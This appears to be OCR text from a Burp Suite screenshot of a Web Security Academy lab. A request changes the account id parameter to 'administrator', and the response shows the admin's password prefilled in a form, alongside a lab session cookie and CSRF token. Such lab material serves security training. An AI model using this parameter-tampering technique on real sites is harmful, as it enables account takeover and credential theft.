 Request
Pretty Raw Hex
\n
1 GET /my-account?id=administrator HTTP/1.1
2 Host:
0ae100b0031e6f76c2b4520800440067.web-secur
ity-academy.net
3 Cookie: session=
WI8JOoGmvOi7wttmGxZsMXLJBFAJiJ9y
4 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render
\n
">
60 <button class='button' type='
submit'>
Update email
</button>
61 </form>
62 <form class="login-form" action="
/my-account/change-password"
method="POST">
63 <br/>
64 <label>
Password
</label>
65 <input required type="hidden"
name="csrf" value="
O98GpbcOzAfpaw0lNTUd0DDIUWlBxDHK
">
66 <input required type=password
name=password value='
5de96afh79ueoyftcxsq'/>
67 <button class='button' type='
submit'>
Update password
</button>